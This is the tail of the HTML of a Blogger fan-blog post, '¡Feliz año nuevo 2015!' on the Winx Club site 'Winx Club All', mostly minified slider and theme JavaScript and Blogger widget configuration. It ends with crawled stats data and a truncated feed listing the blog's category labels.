var d,e,f,r,k,l,q=!1;j.addEventListener("touchstart",function(k){a.animating?k.preventDefault():1===k.touches.length&&(a.pause(),r=m?a.h:a.w,l=Number(new Date),f=h&&(n&&a.animatingTo===a.last)?0:h&&n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:n?(a.last-a.currentSlide+a.cloneOffset)*r:(a.currentSlide+a.cloneOffset)*r,d=m?k.touches[0].pageY:k.touches[0].pageX,e=m?k.touches[0].pageX:k.touches[0].pageY,j.addEventListener("touchmove",b,!1),j.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&(a.is(":visible")&&(h||a.doMath(),s?f.smoothHeight():h?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):m?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal"))))},smoothHeight:function(b){if(!m||s){var c=s?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case"animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case"play":!g.playing&&(!g.asNav&&g.play());break;case"pause":g.pause()}}};a.flexAnimate=function(b,g,p,j,l){t&&(1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev"));if(!a.animating&&((a.canAdvance(b,l)||p)&&a.is(":visible"))){if(t&&j)
if(p=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,p.flexAnimate(b,!0,!1,!0,l),a.direction=a.currentItem<b?"next":"prev",p.direction=a.direction,Math.ceil((b+1)/ a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b / a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&(!l&&f.sync("animate"));c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(s)q?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.slides.unbind("webkitTransitionEnd transitionend"),a.slides.eq(a.currentSlide).bind("webkitTransitionEnd transitionend",function(){c.after(a)}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var r=m?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&(b===a.count-1&&(c.animationLoop&&"next"!==a.direction))?n?(a.count+a.cloneOffset)*r:0:a.currentSlide===a.last&&(0===b&&(c.animationLoop&&"prev"!==a.direction))?n?0:(a.count+1)*r:n?(a.count-1-b+a.cloneOffset)*r:(b+a.cloneOffset)*r;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(r)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(r)})}
c.smoothHeight&&f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!s&&(!h&&(0===a.currentSlide&&(a.animatingTo===a.last&&c.animationLoop)?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&(c.animationLoop&&a.setProps(b,"jumpStart")))));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=t?a.pagingCount-1:a.last;return g?!0:t&&(a.currentItem===a.count-1&&(0===b&&"prev"===a.direction))?!0:t&&(0===a.currentItem&&(b===a.pagingCount-1&&"next"!==a.direction))?!1:b===a.currentSlide&&!t?!1:c.animationLoop?!0:a.atEnd&&(0===a.currentSlide&&(b===d&&"next"!==a.direction))?!1:a.atEnd&&(a.currentSlide===d&&(0===b&&"next"===a.direction))?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:n&&a.animatingTo===a.last?0:n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:f;switch(g){case"setTotal":return n?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+a.cloneOffset)*b;case"setTouch":return b;case"jumpEnd":return n?b:a.count*b;case"jumpStart":return n?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=m?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d / 1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(s)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(q?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+c.animationSpeed / 1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,p;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,n&&(p=d.makeArray(a.slides).reverse(),a.slides=d(p),a.container.empty().append(a.slides)));c.animationLoop&&(!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone"))));a.newSlides=d(c.selector,a);g=n?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;m&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}
h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/ e:a.maxW<a.w?(a.w-d*f)/ f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w /(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/ a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&(0!==b&&(a.currentSlide-=1)),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)
if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&(a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1)),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=d(b);a.count+=1;a.last=a.count-1;m&&n?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():m&&n?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(j){void 0===j&&(j={});if("object"===typeof j)return this.each(function(){var a=d(this),c=a.find(j.selector?j.selector:".slides > li");1===c.length?(c.fadeIn(400),j.start&&j.start(a)):void 0==a.data("flexslider")&&new d.flexslider(this,j)});var l=d(this).data("flexslider");switch(j){case"play":l.play();break;case"pause":l.pause();break;case"next":l.flexAnimate(l.getTarget("next"),!0);break;case"prev":case"previous":l.flexAnimate(l.getTarget("prev"),!0);break;default:"number"===typeof j&&l.flexAnimate(j,!0)}}})(jQuery);(function(f,h,$){var a="placeholder"in h.createElement("input"),d="placeholder"in h.createElement("textarea"),i=$.fn,c=$.valHooks,k,j;if(a&&d){j=i.placeholder=function(){return this};j.input=j.textarea=true}else{j=i.placeholder=function(){var l=this;l.filter((a?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":b,"blur.placeholder":e}).data("placeholder-enabled",true).trigger("blur.placeholder");return l};j.input=a;j.textarea=d;k={get:function(m){var l=$(m);return l.data("placeholder-enabled")&&l.hasClass("placeholder")?"":m.value},set:function(m,n){var l=$(m);if(!l.data("placeholder-enabled"))return m.value=n;if(n==""){m.value=n;if(m!=h.activeElement)e.call(m)}else if(l.hasClass("placeholder"))b.call(m,true,n)||(m.value=n);else m.value=n;return l}};a||(c.input=k);d||(c.textarea=k);$(function(){$(h).delegate("form","submit.placeholder",function(){var l=$(".placeholder",this).each(b);setTimeout(function(){l.each(e)},10)})});$(f).bind("beforeunload.placeholder",function(){$(".placeholder").each(function(){this.value=""})})}
function g(m){var l={},n=/^jQuery\d+$/;$.each(m.attributes,function(p,o){if(o.specified&&!n.test(o.name))l[o.name]=o.value});return l}
function b(m,n){var l=this,o=$(l);if(l.value==o.attr("placeholder")&&o.hasClass("placeholder"))
if(o.data("placeholder-password")){o=o.hide().next().show().attr("id",o.removeAttr("id").data("placeholder-id"));if(m===true)return o[0].value=n;o.focus()}else{l.value="";o.removeClass("placeholder");l==h.activeElement&&l.select()}}
function e(){var q,l=this,p=$(l),m=p,o=this.id;if(l.value==""){if(l.type=="password"){if(!p.data("placeholder-textinput")){try{q=p.clone().attr({type:"text"})}catch(n){q=$("<input>").attr($.extend(g(this),{type:"text"}))}
q.removeAttr("name").data({"placeholder-password":true,"placeholder-id":o}).bind("focus.placeholder",b);p.data({"placeholder-textinput":q,"placeholder-id":o}).before(q)}
p=p.removeAttr("id").hide().prev().attr("id",o).show()}
p.addClass("placeholder");p[0].value=p.attr("placeholder")}else p.removeClass("placeholder")}})(this,document,jQuery);var $j=jQuery.noConflict();$j(document).ready(function(){$j(".flexslider").flexslider({autoPlay:true,pauseOnAction:false,animation:"fade",start:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)},before:function(a){$j(".caption_wrapper").animate({"bottom":"0px","opacity":0},500)},after:function(a){$j(".caption_wrapper").animate({"bottom":"50px","opacity":1},500)}});set_slider_height();$j(window).resize(function(){set_slider_height()});function set_slider_height(){var a=parseInt($j("#homeslider ul.slides").find("li").attr("data-height"));var b;if($j(window).width()<1030)b=a*$j(window).width()/ 1030;else b=a;$j("#homeslider ul.slides").find("li").height(b)}
var c=$j("#post_grids");c.imagesLoaded(function(){c.masonry({itemSelector:".post_col"})});$j("#post_grids").masonry({itemSelector:".post_col",gutterWidth:0,columnWidth:function(a){return a / 3}});$j("#Header1_headerimg").load(function(){var a=$j(this).height();var b=a / 2-13;$j(".socials").css("padding-top",b)});$j("input, textarea").placeholder();$j("ul.sf-menu").superfish({animation:{opacity:"show"},speed:200,delay:10,animation:{opacity:"show",height:"show"}});$j("#top_menu ul.sf-menu").mobileMenu({defaultText:"Menu",className:"select_menu",subMenuDash:"&ndash;"});$j("select.select_menu").each(function(){var a=$j(this).attr("title");if($j("option:selected",this).val()!="")a=jQuery("option:selected",this).text();$j(this).css({"z-index":10,"opacity":0,"-khtml-appearance":"none"}).after('<span class="nav_select">'+a+'<span class="menu_icon_wrapper"><span class="menu_icon"></span></span></span>').change(function(){val=$jj("option:selected",this).text();$j(this).next().text(val)})});$j(".search_btn").click(function(){$j(this).toggleClass("close");$j(".search_box").toggleClass("show");$j(".sf-menu").toggleClass("hide")})});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6HJo2hnzQMFUqWEec5Ynz4qv9wFw:1769793218622';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d52888554020847411','//www.winxcluball.com/2015/01/feliz-ano-nuevo-2015.html','52888554020847411');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '52888554020847411', 'title': 'Winx Club All', 'url': 'https://www.winxcluball.com/2015/01/feliz-ano-nuevo-2015.html', 'canonicalUrl': 'https://www.winxcluball.com/2015/01/feliz-ano-nuevo-2015.html', 'homepageUrl': 'https://www.winxcluball.com/', 'searchUrl': 'https://www.winxcluball.com/search', 'canonicalHomepageUrl': 'https://www.winxcluball.com/', 'blogspotFaviconUrl': 'https://www.winxcluball.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Winx Club All - RSS\x22 href\x3d\x22https://www.winxcluball.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/52888554020847411/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Winx Club All - Atom\x22 href\x3d\x22https://www.winxcluball.com/feeds/8721376603995133946/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8721376603995133946', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhalPBnfRn9hQ1enwYQElm7Ri0n3zyZFkVtnlQR15q7srj0NFISWXyguXrZgb95HlD63e6aIlARr84at-VgfbexEkZHcUGLqicQ0xNoVxP2BLk2Ak4-KAInySVpE8Cvo7DkA_mkeb7DNOU/s72-c/happy+new+year+winx.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhalPBnfRn9hQ1enwYQElm7Ri0n3zyZFkVtnlQR15q7srj0NFISWXyguXrZgb95HlD63e6aIlARr84at-VgfbexEkZHcUGLqicQ0xNoVxP2BLk2Ak4-KAInySVpE8Cvo7DkA_mkeb7DNOU/s1600/happy+new+year+winx.png', 'pageName': '\xa1Feliz a\xf1o nuevo 2015!', 'pageTitle': 'Winx Club All: \xa1Feliz a\xf1o nuevo 2015!', 'metaDescription': '\xa1Feliz a\xf1o nuevo 2015!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\xa1Feliz a\xf1o nuevo 2015!', 'description': '\xa1Feliz a\xf1o nuevo 2015!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhalPBnfRn9hQ1enwYQElm7Ri0n3zyZFkVtnlQR15q7srj0NFISWXyguXrZgb95HlD63e6aIlARr84at-VgfbexEkZHcUGLqicQ0xNoVxP2BLk2Ak4-KAInySVpE8Cvo7DkA_mkeb7DNOU/s1600/happy+new+year+winx.png', 'url': 'https://www.winxcluball.com/2015/01/feliz-ano-nuevo-2015.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8721376603995133946}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Views', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.winxcluball.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmD1e22cvSMMEFnj0H-cZh6w1udQzskDtvpZC-FnYmhhv9TeKAFnEv4e_eDyDYC7Pa46thFQc4A-8KWggLIqR8WZH65q5A'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmD1e22cvSMMEFnj0H-cZh6w1udQzskDtvpZC-FnYmhhv9TeKAFnEv4e_eDyDYC7Pa46thFQc4A-8KWggLIqR8WZH65q5A
body_size: 45
content:
{"total":15392088,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,59],[1,44],[2,42],[3,58],[4,83],[5,41],[6,47],[7,55],[8,53],[9,60],[10,46],[11,51],[12,59],[13,77],[14,45],[15,47],[16,69],[17,69],[18,40],[19,39],[20,58],[21,56],[22,57],[23,35],[24,49],[25,48],[26,85],[27,85],[28,100],[29,35]],"nextTickMs":75000}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.winxcluball.com/feeds/posts/default/-/Noticias%20sobre%20Winx%20Club%20All?alt=json-in-script&callback=related_results_labels
body_size: 22365
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-52888554020847411"},"updated":{"$t":"2025-12-30T08:57:22.764+01:00"},"category":[{"term":"Productos Winx"},{"term":"5º Temporada"},{"term":"Regalos de seguidores"},{"term":"Noticias pagina oficial winx club"},{"term":"Revistas Winx Club"},{"term":"4º temporada"},{"term":"Nickelodeon"},{"term":"Noticias sobre Winx Club All"},{"term":"Winx Sirenix"},{"term":"6º Temporada"},{"term":"Eventos y concursos Winx"},{"term":"Review de Winx Club All"},{"term":"Winx Harmonix"},{"term":"Pop Pixie"},{"term":"Winx believix"},{"term":"Winx Fairy Couture"},{"term":"Libros Winx"},{"term":"Personajes especiales"},{"term":"7º Temporada"},{"term":"Winx club aventura magica"},{"term":"3º Temporada"},{"term":"Especiales de Nick"},{"term":"Rainbow Magicland"},{"term":"8º Temporada"},{"term":"Winx Club WOW: World of Winx"},{"term":"Concurso Winx Club All: \"Winx Fairy Couture\""},{"term":"Concurso 'Winx Club All: Imagina ser un hada Sirenix'"},{"term":"1º Temporada"},{"term":"3º Pelicula"},{"term":"Concurso 'Winx Club All: Imagina ser diseñadora de moda'"},{"term":"Winx Trendy"},{"term":"Winx club y el secreto del reino perdido"},{"term":"Bocetos Winx"},{"term":"2º Temporada"},{"term":"Winx club in concert"},{"term":"Winx Bloomix"},{"term":"Winx enchantix"},{"term":"App Winx Fairy School"},{"term":"Canciones Winx Club"},{"term":"Enemigos"},{"term":"Especialistas"},{"term":"HalloWinx"},{"term":"concurso Winx Club All: \"Demuestra cuanto sabes de la 5º temporada\""},{"term":"App Winx Sirenix Power"},{"term":"Concurso Winx Club All \"Magical Story\""},{"term":"Winx Marineras"},{"term":"z"},{"term":"Winx Butterflix"},{"term":"Concurso Winx Club All: \"Winx Fairy Dream\""},{"term":"Winx Disco"},{"term":"Wallpaper"},{"term":"Winx Love and Pet"},{"term":"Entrevistas a Winx Club All"},{"term":"Winx sophix"},{"term":"Concurso 'Winx Club All y Pretty Contest'"},{"term":"Magic Winx"},{"term":"Roxy"},{"term":"App Winx Club: Alfea Butterflix Adventures"},{"term":"Winx Club WOW: World of Winx 2"},{"term":"Concurso 'Playwinxclub: Magic Friendship Cards'"},{"term":"Winx Mythix"},{"term":"Winx School"},{"term":"Winx Club Saving Alfea"},{"term":"Lugares de Magics"},{"term":"Winx Cafe"},{"term":"Winx Club Worldwide Reunion"},{"term":"Live Action"},{"term":"Nick 3º temporada"},{"term":"Winx Safari"},{"term":"App Winx Bloomix Quest"},{"term":"Winx Rock Band"},{"term":"Winx Tynix"},{"term":"Revista Winx Club 3D"},{"term":"Winx bailarinas"},{"term":"Winx vaqueras"},{"term":"10º Aniversario Winx Club"},{"term":"Trajes Winx con la misma pose"},{"term":"Winx Games"},{"term":"Winx on ice"},{"term":"App Winx Club Mystery of the Abyss"},{"term":"Winx Club Worldwide Reunion 2"},{"term":"Winx lovix"},{"term":"Voces de las Winx"},{"term":"Winx Frutti music"},{"term":"15 YEARS OF WINX"},{"term":"Nick juego 'Dress Me Up'"},{"term":"Winx Cosmix"},{"term":"Winx Flower Princess"},{"term":"Winx charmix"},{"term":"Winx navideñas"},{"term":"3º Aniversario de Winx Club All"},{"term":"Dreamix"},{"term":"Nick juego 'Word of Winx'"},{"term":"Winx chibi"},{"term":"Daphne"},{"term":"Winx pijama"},{"term":"Winx sirenas"},{"term":"Comics"},{"term":"Winx Gardenia"},{"term":"Winx club summer"},{"term":"Winx princesas"},{"term":"Revista Fans de Winx Club All"},{"term":"Fairy Animals"},{"term":"Onyrix"},{"term":"Winx Musical Show"},{"term":"Winx invierno"},{"term":"App Winx Club Rocks the World"},{"term":"Imagenes videojuegos Winx Club"},{"term":"1º aniversario de Winx Club All"},{"term":"App WinxNews!!"},{"term":"Concurso Winx Club All \"Roxy's Fairy Animal\""},{"term":"Winx Avatar Story"},{"term":"Nick juego 'My Fairy Pet'"},{"term":"Ricette a Colori"},{"term":"4º Aniversario Winx Club All"},{"term":"App Winx Club Party"},{"term":"App Winx Fairy Artist"},{"term":"Manualidades de seguidores"},{"term":"Nick juego 'Do you Believix?"},{"term":"Nick juego 'Winx Bloomix Battle'"},{"term":"Premios a Winx Club All"},{"term":"Winx Friends 4ever"},{"term":"9º Temporada"},{"term":"App Winx Mythix Fashion Wings"},{"term":"App Winx Regal Fairy"},{"term":"Colaboraciones"},{"term":"Concurso \"Fans de Winx Club All: Magazine Cover\""},{"term":"Juego 'Bollabie Game'"},{"term":"Moda\u0026Magia Álbum"},{"term":"Sorteo Navideño"},{"term":"Winx Club PC Game"},{"term":"Winx Summer Camp"},{"term":"2º Aniversario Winx Club All"},{"term":"4º Pelicula"},{"term":"App Winx Card Game"},{"term":"App Winx Photo Magic"},{"term":"App Winx Sirenix Magic Oceans"},{"term":"App World of Winx Dress Up"},{"term":"Concurso \"Fans de Winx Club All: Funny Pets\""},{"term":"Concurso 'Winx Club All: ¿Como nos conociste?"},{"term":"Juego 'Fairy Pretty Harmonix'"},{"term":"Juego 'Harmonix Mission'"},{"term":"Nick juego 'Dress Me Up Too'"},{"term":"Nick juego 'Harmonix Heroines'"},{"term":"Nick juego 'Let your Wings Shine'"},{"term":"Nick juego 'Love and Pet'"},{"term":"Nick juego 'Magical Adventure'"},{"term":"Nick juego 'Make Over Magic'"},{"term":"Nick juego 'Sirenix Surfers'"},{"term":"Nick juego 'Winx Magic Mayhem'"},{"term":"Resumen de la serie"},{"term":"Winx Reboot"}],"title":{"type":"text","$t":"Winx Club 